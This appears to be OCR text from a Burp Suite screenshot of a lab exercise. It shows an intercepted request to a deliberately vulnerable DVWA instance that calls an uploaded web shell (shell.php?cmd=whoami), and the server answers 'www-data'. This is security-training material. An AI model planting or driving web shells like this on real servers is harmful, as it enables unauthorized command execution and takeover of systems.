 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.100:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.32.100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=f1b6f364d61f6503c23ad9b638607fac
10 Connection: close
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Damn Vulnerable Web Ap 192.168.32.100/dvwa/hack
192.168.32.100/dvwa/hackable/uploads/shell.php?cmd=whoami
www-data